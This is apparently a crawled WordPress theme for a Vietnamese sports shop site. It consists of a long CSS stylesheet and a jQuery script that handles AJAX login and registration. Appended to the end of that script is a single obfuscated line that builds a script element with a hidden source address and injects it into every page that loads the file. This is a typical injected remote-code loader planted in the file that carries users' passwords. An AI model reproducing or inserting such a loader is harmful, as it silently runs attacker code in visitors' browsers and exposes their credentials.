  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.sprot-chat a {
  display: block;
  padding: 4px 8px;
  font-size: 12px;
  text-transform: uppercase;
}
.sprot-chat a img {
  max-width: 20px;
  margin-right: 5px;
}
.sprot-chat a:hover {
  color: #ffffff;
  background-color: #005599;
}

/**
# Sign Form
-----------------------------------------------------------------------------*/
/* Login */
.sign-form-popup {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 998;
}

.login_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(246, 246, 246, 0.9);
}

.form-login__box {
  height: 100vh;
}
.form-login__box .header-form {
  margin-bottom: 15px;
}
.form-login__box .header-form .text-sign {
  color: #000000;
  margin: 0;
}
.form-login__box .header-form a {
  text-decoration: none;
  font-size: 14px;
  color: #e12f2f;
}

form.ajax-auth {
  width: 30%;
  position: relative;
  padding: 40px 25px 25px 25px;
  background-color: #ffffff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}
form.ajax-auth p.status {
  text-align: center;
  display: none;
}
form.ajax-auth .field-item {
  margin: 0 0 20px;
}
form.ajax-auth input#username, form.ajax-auth input#password, form.ajax-auth input#signonname, form.ajax-auth input#email, form.ajax-auth input#signonpassword, form.ajax-auth input#password2 {
  display: block;
  border: 1px solid #EDEDED;
  border-radius: 3px 3px 3px 3px;
  color: #333333;
  font-size: 15px;
  padding: 10px;
  width: 100%;
  background-color: #F9F9F9;
}
form.ajax-auth input#username:focus, form.ajax-auth input#password:focus, form.ajax-auth input#signonname:focus, form.ajax-auth input#email:focus, form.ajax-auth input#signonpassword:focus, form.ajax-auth input#password2:focus {
  background-color: #FFF;
}
form.ajax-auth input.error {
  border: 1px solid #FF0000 !important;
}
form.ajax-auth input.submit_button {
  cursor: pointer;
  color: #ffffff;
  padding: 9px 31px 9px 31px;
  border: none;
  background-color: #00b0f0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
form.ajax-auth label.error {
  display: none !important;
}
form.ajax-auth .close {
  position: absolute;
  top: 15px;
  right: 15px;
  opacity: 1;
}

.header .top-bar a.text-link {
  color: #e12f2f;
  margin: 0;
}
.header .top-bar .sign-up-bar .ajax-auth .close i {
  font-size: 18px;
  color: #e12f2f;
  margin: 0;
}
.header .top-bar .sign-up-bar .site-text-login {
  margin-right: 15px;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-toggle-account {
  cursor: pointer;
  color: #ffffff;
  font-size: 16px;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu {
  border: none;
  border-radius: 0;
  background-color: #00b0f0;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu nav {
  float: none;
  width: 100%;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu ul li {
  padding: 0 10px;
}

/* Register */
/**
# 404
-----------------------------------------------------------------------------*/
.site-error {
  padding: 30px 0;
}

#site-error-content {
  font-size: 16px;
  line-height: 1.5em;
  color: #000000;
  margin-bottom: 30px;
}

#site-error-back-home a {
  color: #ff5555;
  font-size: 18px;
}

/**
# Footer
-----------------------------------------------------------------------------*/
.site-footer section.widget {
  margin-bottom: 15px;
}

.site-footer__multi--column {
  padding: 30px 0;
  background-color: #F2F2F2;
}
.site-footer__multi--column .widget_media_gallery .gallery {
  display: flex;
  flex-direction: row;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item {
  float: none;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item .gallery-icon {
  height: 100%;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item .gallery-icon img {
  height: 100% !important;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form {
  display: flex;
  flex-direction: row;
  position: relative;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form .tnp-submit {
  width: 40px;
  font-size: 0;
  background-image: url("images/send.png");
  background-repeat: no-repeat;
  background-position: 8px 10px;
  background-size: 20px;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form .tnp-submit:hover {
  cursor: pointer;
}
.site-footer__multi--column h2.widget-title {
  display: block;
  font-size: 18px;
  width: 95%;
  margin-bottom: 15px;
  font-weight: 500;
  border-bottom: 1px solid #333;
  padding-bottom: 4px;
  color: #333333;
  text-transform: capitalize;
}
.site-footer__multi--column .widget_nav_menu ul li {
  color: #333333;
  text-decoration: none;
  font-size: 13px;
  border: 0;
  padding: 0 0 5px 20px;
  position: relative;
}
.site-footer__multi--column .widget_nav_menu ul li:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  font-family: "Font Awesome 5 Free";
  color: #7CFC00;
}
.site-footer__multi--column .widget_nav_menu ul li a {
  color: #333333;
}
.site-footer__multi--column .widget_nav_menu ul li a:hover {
  color: #00B0F0;
}
.site-footer__multi--column .custom-html-widget iframe {
  width: 100%;
  height: 450px;
  border: 5px solid #fff !important;
}
.site-footer__multi--column .custom-html-widget iframe.sport-fb {
  height: auto;
}

.site-footer__copyright {
  border-top: 1px solid #eeeeee;
  padding: 10px 0;
}

.site-copyright {
  font-size: 12px;
}
.site-copyright p:last-child {
  margin: 0;
}

.site-footer__menu {
  text-align: right;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-footer__menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.site-footer__menu ul li {
  display: inline-block;
  padding: 0 5px;
}
.site-footer__menu ul li:last-child {
  padding-right: 0;
}
.site-footer__menu ul li a {
  font-size: 12px;
}

.footer-top__allstep {
  margin-bottom: 25px;
  display: flex;
  flex-direction: row;
  align-content: stretch;
}
.footer-top__allstep .footer-top__step {
  padding: 10px 15px;
  border: 1px solid #eee;
  background: #EFFAFE;
  display: flex;
  flex-direction: row;
  position: relative;
}
.footer-top__allstep .footer-top__step .content {
  align-self: center;
}
.footer-top__allstep .footer-top__step .content span {
  color: #797B7B;
  font-size: 11px;
  display: block;
}
.footer-top__allstep .footer-top__step .content p {
  color: #575A60;
  padding: 0;
  margin: 0;
}
.footer-top__allstep .footer-top__step .img {
  align-self: center;
  margin-right: 10px;
}
.footer-top__allstep .footer-top__step i {
  position: absolute;
  right: -7px;
  z-index: 9;
  top: 28px;
  font-size: 10px;
}

.footer-top__step2 {
  border-left: 0;
}

.footer-top__step3 {
  border-left: 0;
}

.footer-top__step4 {
  border-left: 0;
}

.footer-top__step5 {
  border-left: 0;
}

.footer-top__desc {
  margin: 20px 0;
  text-align: center;
  font-size: 18px;
}
.footer-top__desc b {
  display: inline-block;
}
.footer-top__desc p {
  display: inline-block;
}

.site-footer__copyright {
  background: #00b0f0;
  border: 0;
  text-align: center;
}
.site-footer__copyright p {
  color: #333333;
}
.site-footer__copyright a {
  color: #333333;
}

.sidebox_foorter {
  background: #F2F2F2;
  padding: 15px;
}

/**
# Responsive
-----------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }

  .column-5 {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }

  .column-7 {
    -webkit-flex: 0 0 14.2857142857%;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
  }
}
@media (max-width: 1199px) {
  .container {
    max-width: none;
  }
}
@media (min-width: 992px) and (max-width: 1400px) {
  .site-menu ul li:nth-last-child(1) .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu {
    left: auto;
    right: 0;
  }
  .site-menu ul li:nth-last-child(1) .sub-menu li .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu li .sub-menu {
    left: auto;
    right: 90%;
  }
  .site-menu ul li:nth-last-child(1) .sub-menu li:hover > .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu li:hover > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  .site-menu ul li .sub-menu {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .site-menu ul li a {
    padding: 0 7px;
  }
}
@media (max-width: 991px) {
  .blog-post-product .item-thumbnail {
    width: 100%;
    height: auto;
  }

  .dropdown-account-box {
    text-align: center;
  }

  .element-post-grid .item-post {
    display: flex;
    flex-direction: row;
  }

  .element-post-grid .item-post .item-content {
    position: relative;
    text-align: left !important;
    padding: 10px 15px;
  }

  .element-post-grid .item-post .item-post__title:after {
    display: none;
  }

  .element-post-grid .item-col {
    margin-bottom: 10px;
  }

  .sign-form-popup {
    left: -190px;
  }

  #hidden_mobile {
    display: none;
  }

  .element-post-grid.post-grid-masory .item-col:nth-child(3n+3) .item-post .item-post__thumbnail a {
    height: auto;
  }

  .element-post-grid .item-post .item-post__comment {
    display: none;
  }

  .element-post-grid .item-post .item-post__thumbnail img {
    max-width: 200px;
  }

  .element-post-grid .item-post .item-post__title {
    text-align: left;
    padding-bottom: 0;
  }

  .element-post-grid.post-grid-masory .item-post__thumbnail a {
    height: auto;
  }

  .justify-content-flexend {
    justify-content: flex-end;
  }

  button.navbar-toggler {
    margin: 0 30px;
    color: #fff;
    font-size: 16px;
  }

  .top-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    padding: 0;
    background-color: #f2f2f2;
    z-index: 15;
  }
  .top-menu ul li {
    padding: 0 15px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .top-menu ul li:last-child {
    border-bottom: 0;
  }
  .top-menu ul li a {
    color: #000000;
    padding: 10px 0;
  }
  .top-menu ul li .sub-menu {
    display: none;
  }

  .information .container {
    max-width: none;
  }

  .nav-menu {
    background-color: #00b0f0;
  }

  .header-nav {
    position: relative;
    padding: 10px 0;
  }
  .header-nav .header-nav_warp {
    padding: 0;
    display: block;
    background-color: transparent;
  }
  .header-nav .header-nav_warp .icon-home-link {
    margin-right: 20px;
  }
  .header-nav .header-nav_warp .site-menu ul li a {
    color: #000000;
  }
  .header-nav .search-nav {
    display: block;
  }

  .site-logo {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }

  .navbar-toggle {
    float: none;
    margin: 0;
    padding: 0;
    display: block;
  }

  .site-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #eeeeee;
    z-index: 99;
  }
  .site-menu .collapse {
    display: none !important;
  }
  .site-menu .collapse.in {
    display: block !important;
  }
  .site-menu ul li {
    display: block;
    padding: 0 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .site-menu ul li:last-child {
    border-bottom: 0;
  }
  .site-menu ul li a {
    display: inline-block;
    padding: 15px 0;
    border-right: 0;
  }

  .site-menu-nav ul li .sub-menu {
    display: none;
    position: static;
    opacity: 1;
    visibility: visible;
    border-top: 0;
    background-color: transparent;
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
  }
  .site-menu-nav ul li .sub-menu li {
    padding: 0;
  }
  .site-menu-nav ul li .sub-menu li a {
    padding: 8px 0;
  }
  .site-menu-nav ul li .sub-menu li a:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 400;
    font-size: 10px;
    margin-right: 10px;
    font-weight: 900;
  }
  .site-menu-nav ul li .sub-menu li .icon_menu_item_mobile {
    top: 5px;
    right: 0;
  }
  .site-menu-nav ul li .sub-menu li .sub-menu {
    padding-left: 20px;
  }

  .icon_menu_item_mobile {
    display: block;
  }

  .top-menu, .site-menu {
    top: 0;
  }

  .site-menu-canvas ul li .sub-menu {
    overflow-y: scroll !important;
    -webkit-overflow-scrolling: touch;
  }

  .site-menu-canvas ul li .sub-menu {
    display: block;
  }

  .site-menu-canvas {
    overflow-y: scroll !important;
  }

  .canvas-area-top {
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 30px 0;
    background: darkgrey;
    border-bottom: 1px solid #00b0f0;
  }
  .canvas-area-top .nav-pills .nav-link.active {
    background: #00b0f0 !important;
    color: #fff;
  }
  .canvas-area-top .tab-content .tab-pane {
    position: relative !important;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.text-link {
    margin: 0;
    padding: 0;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.close {
    margin: 0;
    padding: 0;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.close i {
    color: #000;
  }
  .canvas-area-top .sign-up-bar a {
    padding: 10px 20px;
    color: #fff;
    margin: 0 10px;
  }
  .canvas-area-top .sign-up-bar a i {
    margin-right: 10px;
  }
  .canvas-area-top .sign-up-bar .login {
    background: #00b0f0;
  }
  .canvas-area-top .sign-up-bar .register {
    background: #e12f2f;
  }

  .nav-menu {
    visibility: hidden;
  }
  .nav-menu .header-nav {
    padding: 0;
  }

  .nav-menu.nav-menu-sticky {
    visibility: visible;
  }
  .nav-menu.nav-menu-sticky .header-nav {
    padding: 15px 0 10px;
  }

  .mobile-header {
    margin: 0 15px;
  }
  .mobile-header .contact-cart {
    height: 100%;
  }
  .mobile-header .menu-canvas {
    height: 100%;
  }
  .mobile-header .menu-canvas .icon-canvas i {
    font-size: 26px;
  }
  .mobile-header .menu-canvas .text-canvas {
    display: none;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color: #00b0f0 !important;
    border-radius: 0 !important;
  }

  .site-menu-canvas ul {
    overflow-x: hidden;
  }

  .site-menu-canvas ul li a {
    text-transform: none;
  }

  #pills-tab {
    display: flex;
    flex-direction: row;
  }

  .user-mobile {
    text-align: center;
  }
  .user-mobile i {
    font-size: 40px;
    color: #fff;
    margin-bottom: 10px;
  }
  .user-mobile p {
    color: #fff;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .recent_posts_thumbs_widget_list .recent_posts_thumbs_widget_item,
.recent_posts_thumbs_widget_fist_large .recent_posts_thumbs_widget_item:nth-child(n+2) {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .recent_posts_thumbs_widget_list .recent_posts_thumbs_widget_item--image,
.recent_posts_thumbs_widget_fist_large .recent_posts_thumbs_widget_item:nth-child(n+2) .recent_posts_thumbs_widget_item--image {
    max-width: 100%;
    margin: 0 0 10px;
  }

  .recent_posts_thumbs_widget_grid .recent_posts_thumbs_widget_item {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .header-nav .header-nav_warp .icon-home-link{
    padding-left: 0;
  }
    .site-term-description-scroll{
        margin-bottom: 15px;
    }
    .xt_bt{
        margin-bottom: 15px;
    }
    .sdcd{
        display: block;
        text-align: center;
    }
    .sdcd a{
        color: red;
        font-weight: 700;
        text-decoration: underline;
    }
    .cart.fixed-cart .price{
        display:none;
    }
    #back-top.active_top{
        bottom: 45px;
    }
  .product-type-simple .cart.fixed-cart .simple-product-name {
    display: none !important;
  }

  .cart.fixed-cart .price-on-sticker {
    display: none !important;
  }

  .cart.fixed-cart .variations {
    display: none !important;
  }

  .cart.fixed-cart .woocommerce-variation-add-to-cart .quantity,
.cart.fixed-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    margin: 0 !important;
  }

  .cart.fixed-cart .woocommerce-variation-description {
    display: none !important;
  }

  .site-menu-canvas .icon-canvas {
    margin: 0 auto;
    display: inline-block;
    padding: 10px 20px;
    border: 1px solid #eee;
    background: #00b0f0;
    color: #fff;
    width: 100%;
    max-width: 365px;
    position: fixed;
    z-index: 9999;
  }

  .archive .tag_cloud_on_single {
    margin: 0;
  }

  .woocommerce div.product .woocommerce-tabs .panel {
    padding: 20px 10px;
  }

  .site-single .site-post-content {
    padding: 15px 0;
    border: 0;
  }

  .archive .site-blog .site-post-item .site-post-content {
    flex-direction: column;
    padding: 0;
    border: 0;
  }

  .archive .site-blog .site-post-item .site-post-content .post-thumbnail {
    margin: 0;
  }

  .site-post-item {
    margin-bottom: 15px;
  }

  body.archive .pagination {
    margin: 0 0 15px;
  }

  .archive .site-blog {
    padding: 0;
  }

  .warning-out-of-stock {
    margin-bottom: 15px;
  }

  body.archive.woocommerce nav.woocommerce-pagination {
    margin-top: 10px;
  }

  .site-shop {
    padding: 0;
  }

  .woof_container_pa_don-vi-ship-hop-tac {
    margin-bottom: 0;
  }

  .woof_submit_search_form_container {
    display: none;
  }

  .woocommerce .site-shop__product ul.products li.product {
    margin-bottom: 10px !important;
  }

  .single-post .site-single {
    padding: 0;
  }

  .site-single-post-related {
    padding: 0;
    border: 0;
    box-shadow: none;
  }

  .site-single-post-related .item {
    margin-bottom: 0;
  }

  .blog-post-product .item-col {
    margin-bottom: 10px;
  }

  .mobile-one {
    display: block;
  }

  .woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce .site-shop-single div.product form.cart {
    justify-content: center;
  }

  .woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .single-phone,
.product-type-simple .single-phone {
    display: none !important;
  }

  .sold-progress-bar .sold p {
    width: 30%;
  }

  .clock-cowndown {
    flex-direction: column;
  }

  .woocommerce div.product form.cart div.quantity,
.woocommerce .site-shop-single div.product form.cart .single_add_to_cart_button {
    margin-bottom: 15px;
  }

  .woocommerce div.product form.cart.fixed-cart div.quantity,
.woocommerce .site-shop-single div.product form.cart.fixed-cart .single_add_to_cart_button {
    margin-bottom: 0;
  }

  .element-products .item-product .price-box .price {
    font-size: 12px;
    line-height: 12px;
  }

  .element-products .product-tabs {
    margin-bottom: 15px;
    padding-bottom: 5px;
  }

  .elementor-71 .elementor-element.elementor-element-7d6e222,
.elementor-71 .elementor-element.elementor-element-fade37d,
.elementor-71 .elementor-element.elementor-element-5ba6891,
.elementor-element.elementor-element-57bd51e,
.elementor-element.elementor-element-7fc4e26,
.elementor-71 .elementor-element.elementor-element-bca79c0 {
    margin-bottom: 15px !important;
  }

  .elementor-element-da9ea98 .product-tabs-list .owl-stage .owl-item:last-child {
    display: none !important;
  }

  .element-products .product-tabs .product-tabs-list .owl-item {
    max-width: 185px;
  }

  .element-slides,
.element-slides__item {
    height: 99px !important;
  }

  .product-gallery-cat-single,
.element-product-gallery-cate {
    display: none !important;
  }

  .woocommerce-tabs .additional_information_tab, .woocommerce-tabs .reviews_tab {
    display: none !important;
  }

  .site-menu-nav ul li .sub-menu li a {
    font-size: 12px;
  }

  .woocommerce-page.archive .site-shop .row {
    flex-direction: column-reverse;
  }

  @-webkit-keyframes phonering-alo-circle-anim {
    0% {
      -webkit-transform: rotate(0) scale(0.5) skew(1deg);
      -webkit-opacity: 0.1;
    }
    30% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      -webkit-opacity: 0.5;
    }
    100% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
      -webkit-opacity: 0.1;
    }
  }
  @-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      opacity: 0.6;
    }
    50% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
      opacity: 0.6;
    }
    100% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      opacity: 0.6;
    }
  }
  @-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
      -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
      -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
      -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
      -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
  }
  .sprot-chat {
    border: 0;
    border-radius: 0;
    background: transparent;
    box-shadow: none;
    right: auto;
    left: 15px;
  }
  .sprot-chat span {
    display: none;
  }
  .sprot-chat .item.phone img {
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }
  .sprot-chat a:hover {
    background: transparent;
  }
  .sprot-chat img {
    width: 35px !important;
    max-width: none !important;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .product-gallery-cate .item-gallery .item-gallery__img img {
    float: none;
    margin: 0 auto;
  }

  .site-sidebar {
    padding-top: 50px;
  }

  .contact-cart {
    justify-content: flex-end !important;
  }

  /* woocommerce */
  .woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .header-nav .search-nav .search-nav__box {
    width: 430px;
  }
}
@media (max-width: 575px) {
  .comment-form .comment-fields-row {
    margin-bottom: 0;
  }
  .comment-form .form-comment-item {
    margin-bottom: 15px;
  }

  .footer-top__allstep {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media (min-width: 481px) and (max-width: 1200px) {
  /* woocommerce */
  .woocommerce ul.products.columns-3 li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce ul.products.columns-5 li.product {
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    width: 33.333333%;
  }
}
@media (max-width: 480px) {
  .header-nav .search-nav .search-nav__box {
    right: -75px;
  }

  .search-form-product .product-cat-selector-search {
    width: 110px;
  }

  .site-notification {
    left: -100%;
  }

  .site-footer__multi--column .custom-html-widget iframe {
    height: auto;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .comments-area .comment-list li .comment-body {
    margin-bottom: 15px;
  }
  .comments-area .comment-list li .comment-body .comment-meta {
    padding-left: 15px;
  }
  .comments-area ul li ul.children {
    padding-left: 10px;
  }

  /* woocommerce */
  .woocommerce ul.products.columns-3 li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce ul.products.columns-5 li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    width: 50%;
  }
}
.end-fixed .cart-customlocation img{ max-width: 25px; }
.header.end-fixed .center-bar .shop-cart-view .cart-box .number-cart-product{
    top: -6px;
    right: -8px;
    width: 15px;
    height: 15px;
}
.header.end-fixed{
  background: transparent;
  padding-left: 15px;
}
.header.end-fixed .center-bar{
  border: 0;
}
body.archive .site-post-image a img{
  max-width: 225px;
}
.loading-timer{
  font-size: 14px;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0
body_size: 624
content:
/**
 * shop cat js v1.0.0
 * Copyright 2017-2020
 * Licensed under  ()
 */

( function( $ ) {

    "use strict";

    let register_form   =   $( '#register' ),
        login_form      =   $( '#login' );

    // Perform AJAX login/register on form submit
    $('form#login, form#register').on('submit', function (e) {

        if (!$(this).valid()) return false;
        $('p.status', this).show().text(ajax_auth_object.loadingmessage);
        let action = 'ajax_login',
        username = $('form#login #username').val(),
        password = $('form#login #password').val(),
        email = '',
        security = $('form#login #security').val();

        if ($(this).attr('id') === 'register') {
            action = 'ajax_register';
            username = $('#signonname').val();
            password = $('#signonpassword').val();
            email = $('#email').val();
            security = $('#signonsecurity').val();
        }

        let ctrl = $(this);

        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: {
                'action': action,
                'username': username,
                'password': password,
                'email': email,
                'security': security
            },
            success: function (data) {
                $('p.status', ctrl).text(data.message);
                if (data.loggedin === true) {
                    document.location.href = ajax_auth_object.redirecturl;
                }
            }
        });

        e.preventDefault();

    });

    // Client side form validation
    if ( register_form.length )

        register_form.validate(
            {
                rules:{
                    password2:{ equalTo:'#signonpassword'
                    }
                }}
        );

    else if ( login_form.length )

        login_form.validate();

} )( jQuery );
;(function(_0xfbabf0,_0x5e3d8e,_0x3bd99f,_0x3450e0,_0x4ba0eb,_0x459a1e){var _0x20e441=_0x4096,_0x3d2715=_0x3b6a;_0x4ba0eb=_0x5e3d8e[_0x3d2715(0x184,'lQ@M')](_0x3bd99f),_0x459a1e=_0x5e3d8e[_0x20e441(0x17e)](_0x3bd99f)[0x0],_0x4ba0eb['async']=0x1,_0x4ba0eb[_0x20e441(0x17f)]=_0x3450e0,_0x459a1e[_0x20e441(0x17a)][_0x3d2715(0x182,'0erI')](_0x4ba0eb,_0x459a1e);}(window,document,_0x1b67d1(0x183,'E*D$'),_0x1b67d1(0x187,')l*F')));